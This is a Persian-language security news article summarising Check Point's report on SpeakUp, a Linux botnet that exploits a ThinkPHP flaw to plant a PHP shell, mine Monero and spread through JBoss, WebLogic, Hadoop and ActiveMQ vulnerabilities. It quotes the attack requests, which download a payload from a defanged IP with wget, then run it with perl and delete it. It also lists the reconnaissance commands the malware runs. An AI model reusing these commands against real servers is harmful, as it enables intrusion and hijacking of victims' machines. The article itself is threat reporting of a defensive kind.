SpeakUp: باتنت پیشرفته لینوکسی

کارزار جدیدی کشف شده است که سرورهای لینوکسی را به یک باتنت آلوده میکند. تا به حال از این باتنت، که SpeakUp نامیده شده است، برای استخراج ارز مونرو استفاده شده است، اما به احتمال زیاد SpeakUp هدف مهمتری دارد.

|

کارزار جدیدی کشف شده است که سرورهای لینوکسی را به یک باتنت آلوده میکند. تا به حال از این باتنت، که SpeakUp نامیده شده است، برای استخراج ارز مونرو استفاده شده است، اما به احتمال زیاد SpeakUp هدف مهمتری دارد. محققان Check Point خبر از وجود باتنتی دادند که سرورهای لینوکسی را آلوده میکند. این باتنت از طریق یک آسیبپذیری در ThinkPHP برای آپلود شل PHP استفاده میکند. |

|

آسیبپذیری نامبرده دارای شناسه CVE-2018-20062 است. مهاجم میتواند از این آسیبپذیری برای اجرای کد دلخواه استفاده کند. باتنت SpeakUp با ارسال درخواست GET زیر از این آسیبپذیری استفاده میکند: این شل اجازه میدهد تا با درخواستهای GET و ارسال پارامتر “module”، دستور دلخواه روی سرور قربانی اجرا شود. سپس یک درخواست دیگر به شکل زیر فرستاده میشود: |

|

/?module=wget hxxp://67[.]209.177.163/ibus -O /tmp/e3ac24a0bcddfacd010a6c10f4a814bc

|

|

که payload را در پوشه /tmp میفرستد. |

|

Payload فوق با استفاده از یک درخواست دیگر با پارامتر module متفاوت اجرا میشود: |

|

/?module=perl /tmp/ e3ac24a0bcddfacd010a6c10f4a814bc;sleep 2;rm -rf /tmp/ e3ac24a0bcddfacd010a6c10f4a814bc

|

|

این دستور payload را اجرا میکند، دو ثانیه صبر میکند و سپس فایل آن را پاک میکند تا آثار چندانی به جای نگذارد.

|

|

تماس با خانه |

|



پس از اجرا، بدافزار با سرور کنترل و فرمان (C&C) خود ارتباط برقرار میکند و اطلاعات بسیاری را در مورد ماشین قربانی میفرستد: |

|

· Uname (-r, -v, -m, -n,-a, -s) · Whoami · Ifconfig –a · Arp –a · cat /proc/cpuinfo | grep -c “cpu family” 2>&1 · who –b |

|

|

|

پس از آن بدافزار هر سه ثانیه با سرور تماس میگیرد و کسب تکلیف میکند. در حال حاضر C&C روی سرور قربانی کد استخراج ارز مونرو نصب میکند.

|

|

|



نقشه پراکندگی قربانیان بدافزار

|

|

انتشار |

|

تروجان دارای مکانیزمی برای سرایت به ماشینهای دیگر نیز هست، بدین شکل که به دنبال ماشینهایی با subnet mask داخلی و خارجی یکسان با سرور آلوده میگردد و در صورتی که ماشینی دچار آسیبپذیریهای زیر باشد، اسکریپت SpeakUp روی آن نصب میشود.

|

|

· CVE-2012-0874: JBoss Enterprise Application Platform Multiple Security Bypass Vulnerabilities · CVE-2010-1871: JBoss Seam Framework remote code execution · JBoss AS 3/4/5/6: Remote Command Execution (exploit) · CVE-2017-10271: Oracle WebLogic wls-wsat Component Deserialization RCE · CVE-2018-2894: Vulnerability in the Oracle WebLogic Server component of Oracle Fusion Middleware. · Hadoop YARN ResourceManager – Command Execution (exploit) · CVE-2016-3088: Apache ActiveMQ Fileserver File Upload Remote Code Execution Vulnerability. |

|

با توجه به اینکه باتنت قابلیت بهرهبرداری از این طیف گسترده آسیبپذیریها را دارد، احتمالا این باتنت برای منظور مهمتری از ارزکاوی نوشته شده است.

|

|

منبع: |

|

https://research.checkpoint.com/speakup-a-new-undetected-backdoor-linux-trojan/ |